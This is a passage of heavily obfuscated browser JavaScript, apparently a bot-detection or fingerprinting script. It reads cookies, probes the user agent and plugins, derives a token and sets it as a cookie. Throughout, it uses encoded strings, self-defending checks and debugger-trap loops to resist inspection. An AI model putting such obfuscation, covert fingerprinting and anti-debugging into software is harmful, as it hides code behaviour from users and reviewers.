'\x50\x74\x32\x46');continue;case'\x33':while(_0x595cbf[_0x27b9('0xf', '\x71\x41\x79\x6d')](_0x1fff04,_0x39da3e)){var _0x13bed1=_0x27b9('0x10', '\x38\x64\x30\x38')[_0x27b9('0x11', '\x4c\x36\x72\x26')]('\x7c'),_0x286a63=0x0;while(!![]){switch(_0x13bed1[_0x286a63++]){case'\x30':_0x198627=_0x595cbf[_0x27b9('0x12', '\x62\x56\x41\x61')](_0x3e2d05[_0x27b9('0x13', '\x51\x73\x28\x4b')](_0x1fff04++),0xff);continue;case'\x31':_0x275653+=_0x439a0c[_0x27b9('0x14', '\x78\x26\x43\x21')](_0x595cbf[_0x27b9('0x15', '\x29\x53\x35\x32')](_0x595cbf[_0x27b9('0x16', '\x26\x6b\x50\x44')](_0x595cbf[_0x27b9('0x17', '\x77\x47\x30\x53')](_0x198627,0x3),0x4),_0x595cbf[_0x27b9('0x18', '\x36\x70\x74\x2a')](_0x42983d&0xf0,0x4)));continue;case'\x32':_0x42983d=_0x3e2d05[_0x27b9('0x19', '\x39\x67\x71\x47')](_0x1fff04++);continue;case'\x33':_0x275653+=_0x439a0c[_0x27b9('0x1a', '\x26\x6b\x50\x44')](_0x595cbf[_0x27b9('0x1b', '\x4c\x61\x70\x52')](_0x469ec3,0x3f));continue;case'\x34':_0x275653+=_0x439a0c[_0x27b9('0x1c', '\x29\x53\x35\x32')](_0x595cbf[_0x27b9('0x1d', '\x38\x64\x30\x38')](_0x595cbf[_0x27b9('0x1e', '\x4f\x72\x25\x47')](_0x595cbf[_0x27b9('0x1f', '\x4a\x40\x49\x25')](_0x42983d,0xf),0x2),_0x595cbf[_0x27b9('0x20', '\x76\x46\x69\x4d')](_0x595cbf[_0x27b9('0x21', '\x78\x64\x4a\x6b')](_0x469ec3,0xc0),0x6)));continue;case'\x35':if(_0x595cbf[_0x27b9('0x22', '\x53\x5e\x53\x62')](_0x1fff04,_0x39da3e)){_0x275653+=_0x439a0c[_0x27b9('0x23', '\x2a\x34\x34\x4c')](_0x595cbf[_0x27b9('0x24', '\x71\x41\x79\x6d')](_0x198627,0x2));_0x275653+=_0x439a0c[_0x27b9('0x25', '\x51\x70\x6b\x69')](_0x595cbf[_0x27b9('0x26', '\x38\x72\x36\x28')](_0x595cbf[_0x27b9('0x27', '\x71\x41\x79\x6d')](_0x595cbf[_0x27b9('0x28', '\x37\x6a\x71\x40')](_0x198627,0x3),0x4),_0x595cbf[_0x27b9('0x29', '\x73\x69\x41\x26')](_0x42983d&0xf0,0x4)));_0x275653+=_0x439a0c[_0x27b9('0x2a', '\x4a\x40\x49\x25')](_0x595cbf[_0x27b9('0x2b', '\x34\x46\x79\x72')](_0x595cbf[_0x27b9('0x2c', '\x4c\x46\x36\x55')](_0x42983d,0xf),0x2));_0x275653+='\x3d';break;}continue;case'\x36':if(_0x595cbf[_0x27b9('0x2d', '\x59\x6a\x26\x49')](_0x1fff04,_0x39da3e)){_0x275653+=_0x439a0c[_0x27b9('0x2e', '\x5b\x71\x33\x41')](_0x595cbf[_0x27b9('0x2f', '\x6c\x77\x67\x70')](_0x198627,0x2));_0x275653+=_0x439a0c[_0x27b9('0x30', '\x4d\x70\x38\x75')](_0x595cbf[_0x27b9('0x31', '\x4c\x61\x70\x52')](_0x595cbf[_0x27b9('0x32', '\x77\x47\x30\x53')](_0x198627,0x3),0x4));_0x275653+='\x3d\x3d';break;}continue;case'\x37':_0x275653+=_0x439a0c[_0x27b9('0x33', '\x75\x4a\x28\x6d')](_0x595cbf[_0x27b9('0x34', '\x75\x4a\x28\x6d')](_0x198627,0x2));continue;case'\x38':_0x469ec3=_0x3e2d05[_0x27b9('0x35', '\x6c\x77\x67\x70')](_0x1fff04++);continue;}break;}}continue;case'\x34':_0x275653='';continue;case'\x35':var _0x275653,_0x1fff04,_0x39da3e;continue;case'\x36':_0x1fff04=0x0;continue;case'\x37':var _0x198627,_0x42983d,_0x469ec3;continue;}break;}}function _0x3bf6d7(_0x1f59b5){var _0x122054=_0x475da4(this,function(){var _0x149397=function(){return'\x64\x65\x76';},_0x37ad0c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x299651=function(){var _0x39b4fc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x39b4fc['\x74\x65\x73\x74'](_0x149397['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1c8641=function(){var _0x296d18=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x296d18['\x74\x65\x73\x74'](_0x37ad0c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1601e2=function(_0x5a615b){var _0x5c4339=~-0x1>>0x1+0xff%0x0;if(_0x5a615b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5c4339)){_0x12cb49(_0x5a615b);}};var _0x12cb49=function(_0x1bc36c){var _0x368173=~-0x4>>0x1+0xff%0x0;if(_0x1bc36c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x368173){_0x1601e2(_0x1bc36c);}};if(!_0x299651()){if(!_0x1c8641()){_0x1601e2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1601e2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1601e2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x122054();return function(_0x491053){_0x467521+=_0x491053;return _0x1d719a[_0x27b9('0x36', '\x78\x26\x43\x21')](_0x1f59b5,_0x491053);};}function _0x530a52(){var _0x539aa4=new _0x16a385[_0x27b9('0x37', '\x77\x47\x30\x53')]();var _0x8c206e=new _0x16a385[_0x27b9('0x38', '\x4c\x46\x36\x55')](_0x27b9('0x39', '\x35\x72\x55\x65'));var _0x7388b2=_0x486249[_0x27b9('0x3a', '\x51\x73\x28\x4b')][_0x27b9('0x3b', '\x4d\x70\x38\x75')]('\x3b');for(var _0x5e3d6d=0x0;_0x1d719a[_0x27b9('0x3c', '\x76\x46\x69\x4d')](_0x5e3d6d,_0x7388b2[_0x27b9('0x3d', '\x50\x74\x32\x46')]);_0x5e3d6d++){var _0x5d6eee=_0x7388b2[_0x5e3d6d][_0x27b9('0x3e', '\x39\x67\x71\x47')](0x0,_0x7388b2[_0x5e3d6d][_0x27b9('0x3f', '\x76\x46\x69\x4d')]('\x3d'));var _0x15dbbe=_0x7388b2[_0x5e3d6d][_0x27b9('0x40', '\x59\x6a\x26\x49')](_0x1d719a[_0x27b9('0x41', '\x2a\x71\x4f\x23')](_0x7388b2[_0x5e3d6d][_0x27b9('0x42', '\x5b\x71\x33\x41')]('\x3d'),0x1),_0x7388b2[_0x5e3d6d][_0x27b9('0x43', '\x72\x52\x55\x57')]);if(_0x8c206e[_0x27b9('0x44', '\x73\x69\x41\x26')](_0x5d6eee)){_0x539aa4[_0x539aa4[_0x27b9('0x45', '\x23\x74\x5e\x21')]]=_0x15dbbe;}}_0x17440f();return _0x539aa4;}function _0x263353(_0x314d15){var _0x343dd4;var _0x5ae365=_0x530a52();var _0x45a750=new _0x16a385[_0x27b9('0x46', '\x35\x72\x55\x65')](_0x5ae365[_0x27b9('0xd', '\x4c\x36\x72\x26')]);for(var _0x234110=0x0;_0x1d719a[_0x27b9('0x47', '\x50\x75\x5d\x57')](_0x234110,_0x5ae365[_0x27b9('0x48', '\x6c\x77\x67\x70')]);_0x234110++){_0x45a750[_0x234110]=_0x1d719a[_0x27b9('0x49', '\x32\x70\x79\x36')](_0x56b34e,_0x1d719a[_0x27b9('0x4a', '\x49\x56\x45\x4d')](_0x314d15,_0x5ae365[_0x234110]));}_0x17440f();var _0x4aa8ef=_0x27b9('0x4b', '\x72\x52\x55\x57');var _0x4b9eb1='';var _0x2e7e1c='';for(var _0x3f515d=0x0;_0x1d719a[_0x27b9('0x4c', '\x6c\x77\x67\x70')](_0x3f515d,0x4);_0x3f515d++){_0x4b9eb1+=_0x4aa8ef[_0x3f515d];}for(var _0x2198c0=0x4;_0x2198c0<_0x4aa8ef[_0x27b9('0x4d', '\x59\x36\x30\x6d')];_0x2198c0++){_0x2e7e1c+=_0x4aa8ef[_0x2198c0];}var _0xfd7060='\x84\xaf\xff\xa2\x38\x88\x27\xbe';var _0x1e5b4e=0x2;var _0x2b8386=0x0;var _0x262a3b=[];for(var _0x1983da=0x0;_0x1983da<_0xfd7060['\x6c\x65\x6e\x67\x74\x68'];_0x1983da++){_0x262a3b['\x70\x75\x73\x68'](_0x1983da);}var _0xa9e351=_0x262a3b.map(function(_0x490595){return (_0x262a3b[_0x490595]%_0x1e5b4e)?'':_0xfd7060[_0x490595];})['\x6a\x6f\x69\x6e']('');var _0xf50ee1=_0x262a3b.map(function(_0xa636df){return (_0x262a3b[_0xa636df]%_0x1e5b4e)?_0xfd7060[_0xa636df]:'';})['\x6a\x6f\x69\x6e']('');var _0xea2b79=[];for(var _0x5bc887=0x0;_0x5bc887<_0xa9e351['\x6c\x65\x6e\x67\x74\x68']+_0xf50ee1['\x6c\x65\x6e\x67\x74\x68'];_0x5bc887++){_0xea2b79['\x70\x75\x73\x68'](_0x5bc887);}var _0xdf4bf1=_0xea2b79.map(function(_0xceeae4){return _0xceeae4%_0x1e5b4e==_0x2b8386?_0xa9e351[_0xceeae4/_0x1e5b4e]:_0xf50ee1[_0xceeae4/_0x1e5b4e|_0x2b8386];})['\x6a\x6f\x69\x6e']('');var _0xe25c02='\xa5\x64\xc4\x4c\xe0\x5e\x15\x45';var _0xd3f04d='';var _0x3c98e7='';for (var _0x9010f4=0x0;_0x9010f4<0x1;_0x9010f4++){_0xd3f04d+=_0xe25c02[_0x9010f4];}for (var _0x7bb76d=0x1;_0x7bb76d<_0xe25c02['\x6c\x65\x6e\x67\x74\x68'];_0x7bb76d++){_0x3c98e7+=_0xe25c02[_0x7bb76d];}var _0x1d5d24='\x51\xbb\xb0\x97\x91\x82\x1c\xa4';var _0xc196d5=_0x1d5d24['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x1c0dd6=_0x1d5d24['\x73\x75\x62\x73\x74\x72'](0x3);var _0x36a530=_0x27b9('0x4f', _0xd3f04d+_0x3c98e7);var _0x366b01=_0x45a750[_0x27b9('0x50', '\x59\x36\x30\x6d')]();var _0x173b70='';for(var _0x234110=0x0;_0x1d719a[_0x27b9('0x51', '\x5e\x38\x78\x68')](_0x234110,_0x36a530[_0x27b9('0x52', '\x53\x5e\x53\x62')]);_0x234110++){_0x173b70+=_0x1d719a[_0x27b9('0x53', '\x31\x47\x75\x24')](_0x36a530[_0x27b9('0x54', '\x23\x74\x5e\x21')](_0x234110),_0x366b01[_0x27b9('0x55', '\x49\x56\x45\x4d')](_0x1d719a[_0x27b9('0x56', '\x35\x38\x44\x23')](_0x234110,_0x366b01[_0x27b9('0x57', '\x35\x72\x55\x65')])))[_0x27b9('0x58', '\x72\x52\x55\x57')](0x10);}_0x1d719a[_0x27b9('0x59', '\x36\x41\x67\x39')](_0x17440f);_0x7b92[_0x27b9('0x5a', '\x51\x73\x28\x4b')](btoa(_0x314d15));_0x343dd4=_0x1d719a[_0x27b9('0x5b', '\x5e\x38\x78\x68')](btoa,_0x1d719a[_0x27b9('0x5c', '\x44\x67\x61\x4a')](_0x1d719a[_0x27b9('0x5d', '\x38\x64\x30\x38')](_0x1d719a[_0x27b9('0x5e', '\x5b\x71\x33\x41')](_0x1d719a[_0x27b9('0x5f', '\x4c\x61\x70\x52')](_0x27b9,_0x1d719a[_0x27b9('0x60', '\x59\x6a\x26\x49')](_0x7b92[_0x27b9('0x61', '\x44\x67\x61\x4a')],0x1),_0x36a530[_0x27b9('0x62', '\x35\x72\x55\x65')](0x0,0x5)),_0x27b9('0x63', '\x4c\x46\x36\x55')),_0x366b01),_0x27b9('0x64', '\x4c\x61\x70\x52'))+_0x173b70);_0x7b92[_0x27b9('0x65', '\x5b\x71\x33\x41')]();_0x1d719a[_0x27b9('0x66', '\x26\x6b\x50\x44')](_0x172596,_0x27b9('0x67', '\x57\x6e\x2a\x65'),_0x343dd4,0x14);}function _0x56b34e(_0x17fea4){var _0x4fc920=0x0;for(var _0x49a83d=0x0;_0x1d719a[_0x27b9('0x68', '\x77\x47\x30\x53')](_0x49a83d,_0x17fea4[_0x27b9('0x69', '\x58\x51\x43\x37')]);_0x49a83d++){_0x4fc920+=_0x17fea4[_0x27b9('0x6a', '\x5e\x38\x78\x68')](_0x49a83d);}_0x17440f();return _0x4fc920;}function _0x172596(_0x6e80ca,_0x46b2fd,_0x86e725){var _0xb2f181='';if(_0x86e725){var _0x330220=new _0x16a385[_0x27b9('0x6b', '\x37\x6a\x71\x40')]();_0x330220[_0x27b9('0x6c', '\x37\x6a\x71\x40')](_0x1d719a[_0x27b9('0x6d', '\x49\x56\x45\x4d')](_0x330220[_0x27b9('0x6e', '\x5e\x38\x78\x68')](),_0x1d719a[_0x27b9('0x6f', '\x2a\x34\x34\x4c')](_0x86e725,0x3e8)));var _0xb2f181=_0x27b9('0x70', '\x78\x26\x43\x21')+_0x330220[_0x27b9('0x71', '\x31\x47\x75\x24')]();}_0x486249[_0x27b9('0x72', '\x78\x26\x43\x21')]=_0x1d719a[_0x27b9('0x73', '\x23\x74\x5e\x21')](_0x1d719a[_0x27b9('0x74', '\x65\x63\x72\x35')](_0x1d719a[_0x27b9('0x75', '\x6c\x77\x67\x70')](_0x1d719a[_0x27b9('0x76', '\x36\x70\x74\x2a')](_0x6e80ca,'\x3d'),_0x46b2fd),_0xb2f181),_0x27b9('0x77', '\x59\x36\x30\x6d'));}function _0x418ab8(){var _0x1a16d6={'\x41\x53\x65':function _0x1ef2d5(_0x40bd1e,_0x376cae){return _0x40bd1e!==_0x376cae;},'\x72\x48\x77':function _0x50f565(_0x1a785b,_0x32a205){return _0x1d719a[_0x27b9('0x78', '\x6a\x67\x67\x5a')](_0x1a785b,_0x32a205);},'\x45\x77\x57':function _0x30daa2(_0x538cf4,_0x94200e){return _0x1d719a[_0x27b9('0x79', '\x38\x29\x70\x32')](_0x538cf4,_0x94200e);},'\x66\x52\x53':function _0xc21713(_0x2fb818,_0x229615){return _0x1d719a[_0x27b9('0x7a', '\x32\x70\x79\x36')](_0x2fb818,_0x229615);}};function _0x3966b8(_0x2c502c){if(_0x1a16d6[_0x27b9('0x7b', '\x37\x6a\x71\x40')](_0x1a16d6[_0x27b9('0x7c', '\x29\x53\x35\x32')]('',_0x2c502c/_0x2c502c)[_0x27b9('0x7d', '\x32\x70\x79\x36')],0x1)||_0x1a16d6[_0x27b9('0x7e', '\x23\x74\x5e\x21')](_0x2c502c%0x14,0x0)){(function(){}[_0x27b9('0x7f', '\x6a\x67\x67\x5a')](_0x27b9('0x80', '\x26\x6b\x50\x44'))());}else{(function(){}[_0x27b9('0x81', '\x57\x6e\x2a\x65')](_0x27b9('0x80', '\x26\x6b\x50\x44'))());}return _0x1a16d6[_0x27b9('0x82', '\x6c\x77\x67\x70')](_0x3966b8,++_0x2c502c);}try{return _0x1d719a[_0x27b9('0x83', '\x57\x6e\x2a\x65')](_0x3966b8,0x0);}catch(_0x337bd9){}};function _0x17440f(){if(_0x1d719a[_0x27b9('0x84', '\x4c\x61\x70\x52')](_0x1d719a[_0x27b9('0x85', '\x59\x36\x30\x6d')](new _0x16a385[_0x27b9('0x86', '\x31\x47\x75\x24')]()[_0x27b9('0x87', '\x36\x41\x67\x39')](),_0x466892),0x1f4)){_0x1d719a[_0x27b9('0x88', '\x44\x67\x61\x4a')](_0x418ab8);}}function _0x1608ea(_0x443754){var _0x178763={'\x50\x4e\x56':function _0x30fcba(_0x3f8b84,_0x58f7b4){return _0x3f8b84+_0x58f7b4;},'\x5a\x4a\x4e':function _0x2ba131(_0x897f8c,_0xda0780){return _0x897f8c<_0xda0780;},'\x61\x49\x54':function _0x32c7d2(_0x21977e,_0x3c4c54){return _0x21977e!==_0x3c4c54;},'\x48\x4d\x78':function _0x2ba340(_0x14fe22){return _0x14fe22();},'\x66\x6e\x68':function _0x147543(_0x498233,_0x2e61a5){return _0x498233(_0x2e61a5);},'\x64\x4f\x59':function _0x2a915f(_0x30a53a,_0x306e18){return _0x30a53a(_0x306e18);},'\x57\x41\x48':function _0x2a6e77(_0x376668,_0x32e7b9){return _0x376668(_0x32e7b9);},'\x77\x54\x47':function _0x48c38d(_0x567fed,_0x12c76c){return _0x567fed+_0x12c76c;},'\x6a\x76\x6c':function _0x4bef47(_0x43b518){return _0x43b518();},'\x70\x55\x74':function _0x11036b(_0x20d069,_0x16533d){return _0x20d069===_0x16533d;},'\x67\x54\x66':function _0xc5add5(_0x43ccaf,_0x532832){return _0x43ccaf(_0x532832);},'\x72\x73\x51':function _0xdfe466(_0x301fd5,_0x5bd677){return _0x301fd5(_0x5bd677);},'\x6d\x54\x54':function _0x4f7c11(_0x2337a0,_0x3c4dad){return _0x2337a0+_0x3c4dad;},'\x4a\x76\x61':function _0x278dd0(_0x4456bb,_0x1767ba){return _0x4456bb+_0x1767ba;},'\x58\x59\x50':function _0x2cb1d6(_0x4e3f1b,_0x2f6932){return _0x4e3f1b(_0x2f6932);},'\x50\x43\x43':function _0x40c3f7(_0x3af455,_0x4872e6){return _0x3af455+_0x4872e6;},'\x47\x68\x57':function _0x12da64(_0x40e73c,_0x484e86){return _0x40e73c+_0x484e86;},'\x54\x57\x76':function _0x141248(_0x21d996,_0x1d7704){return _0x21d996(_0x1d7704);},'\x42\x63\x49':function _0x2bd6d4(_0x2e9906,_0x12898a){return _0x2e9906==_0x12898a;},'\x68\x6a\x73':function _0x3e2463(_0xc8f332,_0x5e7081){return _0xc8f332(_0x5e7081);},'\x6e\x4f\x76':function _0x57eda0(_0x3a54ba,_0x1549be){return _0x3a54ba(_0x1549be);},'\x54\x42\x68':function _0x3bcda3(_0x2c7b9a,_0x156490){return _0x2c7b9a>_0x156490;},'\x4d\x6e\x71':function _0x34cd12(_0x1e96ad,_0x4f8657){return _0x1e96ad<_0x4f8657;},'\x6e\x78\x4f':function _0x23b768(_0x2d7a4b,_0x205452){return _0x2d7a4b+_0x205452;},'\x71\x4e\x47':function _0x54b1e8(_0x425c78,_0x16cd39){return _0x425c78===_0x16cd39;},'\x42\x52\x46':function _0x5aa9d6(_0x22c18e,_0x2ebf40){return _0x22c18e(_0x2ebf40);},'\x67\x65\x43':function _0x20bb2b(_0x28a3fe,_0x1eea64){return _0x28a3fe+_0x1eea64;},'\x47\x75\x49':function _0x599ad3(_0x1deba6,_0x1c704d){return _0x1deba6+_0x1c704d;},'\x55\x76\x43':function _0x2be80b(_0x57e144,_0x52459c){return _0x57e144(_0x52459c);},'\x78\x4e\x55':function _0x28710f(_0x188e8f){return _0x188e8f();},'\x58\x56\x6f':function _0x409948(_0x74314b,_0x1ccd88){return _0x74314b-_0x1ccd88;}};var _0x13e86d=_0x27b9('0x89', '\x6a\x67\x67\x5a')[_0x27b9('0x8a', '\x5b\x71\x33\x41')]('\x7c'),_0x49c7e9=0x0;while(!![]){switch(_0x13e86d[_0x49c7e9++]){case'\x30':var _0x47d530=0x2;continue;case'\x31':var _0x42127b=_0x3f6519;continue;case'\x32':return _0x4e64b0[_0x27b9('0x8b', '\x53\x5e\x53\x62')]();continue;case'\x33':while(--_0x47d530){_0x3f6519=_0x178763[_0x27b9('0x8c', '\x38\x64\x30\x38')](_0x3f6519[_0x27b9('0x8d', '\x36\x41\x67\x39')](0x1),_0x3f6519[0x0]);}continue;case'\x34':while(--_0x16b9c9){_0x42127b=_0x42127b[_0x27b9('0x8e', '\x4c\x46\x36\x55')](0x1)+_0x42127b[0x0];}continue;case'\x35':var _0x3f6519=_0x27b9('0x8f', '\x4c\x46\x36\x55');continue;case'\x36':var _0x4e64b0=new Array();continue;case'\x37':for(var _0x2dbdf8=0x0;_0x178763[_0x27b9('0x90', '\x4c\x61\x70\x52')](_0x2dbdf8,_0x443754[_0x27b9('0x91', '\x4a\x40\x49\x25')]);_0x2dbdf8++){var _0x313994=_0x443754[_0x2dbdf8][0x0];var _0x560511=_0x443754[_0x2dbdf8][0x2];switch(_0x443754[_0x2dbdf8][0x1]){case _0x27b9('0x92', '\x29\x53\x35\x32'):try{if(_0x178763[_0x27b9('0x93', '\x36\x41\x67\x39')](typeof _0x178763[_0x27b9('0x94', '\x4c\x46\x36\x55')](_0x560511),_0x27b9('0x95', '\x50\x74\x32\x46'))){_0x4e64b0[_0x4e64b0[_0x27b9('0x48', '\x6c\x77\x67\x70')]]=_0x178763[_0x27b9('0x96', '\x4a\x40\x49\x25')](_0x2b0b19,_0x178763[_0x27b9('0x97', '\x57\x6e\x2a\x65')](_0x313994,_0x27b9('0x98', '\x4c\x61\x70\x52')));}else{_0x4e64b0[_0x4e64b0[_0x27b9('0x99', '\x73\x69\x41\x26')]]=_0x178763[_0x27b9('0x9a', '\x31\x47\x75\x24')](_0x2b0b19,_0x313994+_0x27b9('0x9b', '\x53\x5e\x53\x62'));}}catch(_0x42dc10){_0x4e64b0[_0x4e64b0[_0x27b9('0x9c', '\x62\x56\x41\x61')]]=_0x178763[_0x27b9('0x9d', '\x77\x47\x30\x53')](_0x2b0b19,_0x178763[_0x27b9('0x9e', '\x50\x74\x32\x46')](_0x313994,_0x27b9('0x9f', '\x51\x73\x28\x4b')));}break;case _0x27b9('0xa0', '\x31\x47\x75\x24'):try{try{_0x5df87f=_0x178763[_0x27b9('0xa1', '\x2a\x71\x4f\x23')](_0x560511);if(_0x178763[_0x27b9('0xa2', '\x73\x69\x41\x26')](typeof _0x5df87f,_0x27b9('0xa3', '\x62\x56\x41\x61'))){_0x4e64b0[_0x4e64b0[_0x27b9('0xa4', '\x76\x46\x69\x4d')]]=_0x178763[_0x27b9('0xa5', '\x65\x63\x72\x35')](_0x2b0b19,_0x178763[_0x27b9('0xa6', '\x78\x26\x43\x21')](_0x313994,_0x27b9('0xa7', '\x78\x26\x43\x21')));}else if(_0x178763[_0x27b9('0xa8', '\x44\x67\x61\x4a')](_0x5df87f,null)){_0x4e64b0[_0x4e64b0[_0x27b9('0xa9', '\x71\x41\x79\x6d')]]=_0x178763[_0x27b9('0xaa', '\x50\x75\x5d\x57')](_0x2b0b19,_0x178763[_0x27b9('0xab', '\x51\x73\x28\x4b')](_0x313994,_0x27b9('0xac', '\x2a\x71\x4f\x23')));}else{_0x4e64b0[_0x4e64b0[_0x27b9('0xa9', '\x71\x41\x79\x6d')]]=_0x178763[_0x27b9('0xad', '\x65\x5a\x68\x56')](_0x2b0b19,_0x178763[_0x27b9('0xae', '\x4d\x70\x38\x75')](_0x178763[_0x27b9('0xaf', '\x39\x67\x71\x47')](_0x313994,'\x3d'),_0x5df87f[_0x27b9('0xb0', '\x2a\x34\x34\x4c')]()));}}catch(_0x1c4d44){_0x4e64b0[_0x4e64b0[_0x27b9('0xb1', '\x35\x38\x44\x23')]]=_0x178763[_0x27b9('0xb2', '\x26\x6b\x50\x44')](_0x2b0b19,_0x178763[_0x27b9('0xb3', '\x65\x5a\x68\x56')](_0x313994,_0x27b9('0xb4', '\x51\x73\x28\x4b')));break;}break;}catch(_0x18e7e3){_0x4e64b0[_0x4e64b0[_0x27b9('0x69', '\x58\x51\x43\x37')]]=_0x178763[_0x27b9('0xb5', '\x29\x53\x35\x32')](_0x2b0b19,_0x178763[_0x27b9('0xb6', '\x59\x36\x30\x6d')](_0x313994+'\x3d',_0x18e7e3));}break;case _0x27b9('0xb7', '\x31\x47\x75\x24'):try{var _0x55fdea=[];try{_0x92a9f7=_0x55fdea[_0x27b9('0xb8', '\x5e\x56\x79\x41')]('\x69');}catch(_0x127e1b){_0x4e64b0[_0x4e64b0[_0x27b9('0xb9', '\x65\x5a\x68\x56')]]=_0x178763[_0x27b9('0xba', '\x26\x6b\x50\x44')](_0x2b0b19,_0x27b9('0xbb', '\x4f\x72\x25\x47'));break;}try{var _0x2a9647=_0x4469b0[_0x27b9('0xbc', '\x65\x63\x72\x35')][_0x27b9('0xbd', '\x75\x4a\x28\x6d')];if(_0x178763[_0x27b9('0xbe', '\x26\x6b\x50\x44')](_0x2a9647,0x0)||_0x178763[_0x27b9('0xbf', '\x23\x74\x5e\x21')](_0x2a9647,null)){_0x4e64b0[_0x4e64b0[_0x27b9('0xc0', '\x39\x67\x71\x47')]]=_0x178763[_0x27b9('0xc1', '\x51\x73\x28\x4b')](_0x2b0b19,_0x27b9('0xc2', '\x31\x47\x75\x24'));break;}}catch(_0x21d81c){_0x4e64b0[_0x4e64b0[_0x27b9('0xc3', '\x65\x63\x72\x35')]]=_0x2b0b19(_0x27b9('0xc4', '\x2a\x34\x34\x4c'));break;}for(var _0x92a9f7=0x0;_0x178763[_0x27b9('0xc5', '\x2a\x34\x34\x4c')](_0x92a9f7,_0x4469b0[_0x27b9('0xc6', '\x49\x56\x45\x4d')][_0x27b9('0xc7', '\x34\x46\x79\x72')]);_0x92a9f7++){var _0x313f02=_0x27b9('0xc8', '\x58\x51\x43\x37')[_0x27b9('0xc9', '\x65\x63\x72\x35')]('\x7c'),_0x1012a5=0x0;while(!![]){switch(_0x313f02[_0x1012a5++]){case'\x30':if(_0x178763[_0x27b9('0xca', '\x4c\x36\x72\x26')](typeof _0x4469b0[_0x27b9('0xcb', '\x78\x64\x4a\x6b')][_0x92a9f7],_0x27b9('0xcc', '\x35\x72\x55\x65'))){_0x4e64b0[_0x4e64b0[_0x27b9('0xcd', '\x5e\x38\x78\x68')]]=_0x178763[_0x27b9('0xce', '\x57\x6e\x2a\x65')](_0x2b0b19,_0x27b9('0xcf', '\x4d\x70\x38\x75'));break;}continue;case'\x31':if(_0x178763[_0x27b9('0xd0', '\x44\x67\x61\x4a')](_0x55fdea[_0x27b9('0xd1', '\x6a\x67\x67\x5a')](_0x126dee),0x0)){_0x55fdea[_0x27b9('0xd2', '\x36\x70\x74\x2a')](_0x126dee);}continue;case'\x32':var _0x889c7=_0x4469b0[_0x27b9('0xd3', '\x50\x74\x32\x46')][_0x92a9f7][_0x27b9('0xd4', '\x4a\x40\x49\x25')];continue;case'\x33':var _0x126dee=_0x27b9('0xd5', '\x4f\x72\x25\x47');continue;case'\x34':if(_0x178763[_0x27b9('0xd6', '\x5e\x38\x78\x68')](typeof _0x889c7,_0x27b9('0x95', '\x50\x74\x32\x46'))){_0x126dee=_0x27b9('0xd7', '\x51\x73\x28\x4b');}else if(_0x178763[_0x27b9('0xd8', '\x71\x41\x79\x6d')](_0x889c7[_0x27b9('0xd9', '\x5e\x56\x79\x41')]('\x2e')[_0x27b9('0xd', '\x4c\x36\x72\x26')],0x1)){_0x126dee=_0x889c7[_0x27b9('0xda', '\x72\x52\x55\x57')]('\x2e')[_0x27b9('0xdb', '\x6a\x67\x67\x5a')]();}continue;}break;}}for(var _0x92a9f7=0x0;_0x178763[_0x27b9('0xdc', '\x44\x67\x61\x4a')](_0x92a9f7,_0x55fdea[_0x27b9('0x99', '\x73\x69\x41\x26')]);_0x92a9f7++){_0x4e64b0[_0x4e64b0[_0x27b9('0xb1', '\x35\x38\x44\x23')]]=_0x178763[_0x27b9('0xdd', '\x39\x67\x71\x47')](_0x2b0b19,_0x178763[_0x27b9('0xde', '\x31\x47\x75\x24')](_0x27b9('0xdf', '\x4f\x72\x25\x47'),_0x55fdea[_0x92a9f7]));}}catch(_0x104978){_0x4e64b0[_0x4e64b0[_0x27b9('0xe0', '\x36\x41\x67\x39')]]=_0x178763[_0x27b9('0xe1', '\x4f\x72\x25\x47')](_0x2b0b19,_0x178763[_0x27b9('0xe2', '\x5e\x56\x79\x41')](_0x27b9('0xe3', '\x35\x38\x44\x23'),_0x104978));}break;case _0x27b9('0xe4', '\x75\x4a\x28\x6d'):if(_0x178763[_0x27b9('0xe5', '\x37\x6a\x71\x40')](_0x313994,_0x27b9('0xe6', '\x35\x38\x44\x23'))){try{var _0x1f587b='';var _0x1256b3=navigator[_0x27b9('0xe7', '\x38\x29\x70\x32')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x27b9('0xe8', '\x4f\x72\x25\x47')](_0x1256b3)){_0x1f587b=_0x27b9('0xe9', '\x44\x67\x61\x4a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x27b9('0xea', '\x76\x46\x69\x4d')](_0x1256b3)){_0x1f587b=_0x27b9('0xeb', '\x29\x53\x35\x32');}else{_0x1f587b=_0x27b9('0xec', '\x50\x74\x32\x46');}_0x4e64b0[_0x4e64b0[_0x27b9('0xa9', '\x71\x41\x79\x6d')]]=_0x178763[_0x27b9('0xed', '\x38\x72\x36\x28')](_0x2b0b19,_0x178763[_0x27b9('0xee', '\x26\x6b\x50\x44')](_0x178763[_0x27b9('0xef', '\x4c\x46\x36\x55')](_0x313994,'\x3d'),_0x1f587b));}catch(_0x317b14){_0x4e64b0[_0x4e64b0[_0x27b9('0x57', '\x35\x72\x55\x65')]]=_0x178763[_0x27b9('0xf0', '\x37\x6a\x71\x40')](_0x2b0b19,_0x178763[_0x27b9('0xf1', '\x36\x41\x67\x39')](_0x178763[_0x27b9('0xf2', '\x50\x75\x5d\x57')](_0x313994,_0x27b9('0xf3', '\x59\x36\x30\x6d')),_0x317b14[_0x27b9('0xf4', '\x44\x67\x61\x4a')]()));}}break;}_0x178763[_0x27b9('0xf5', '\x78\x64\x4a\x6b')](_0x17440f);}continue;case'\x38':var _0x5df87f='';continue;case'\x39':var _0x16b9c9=_0x178763[_0x27b9('0xf6', 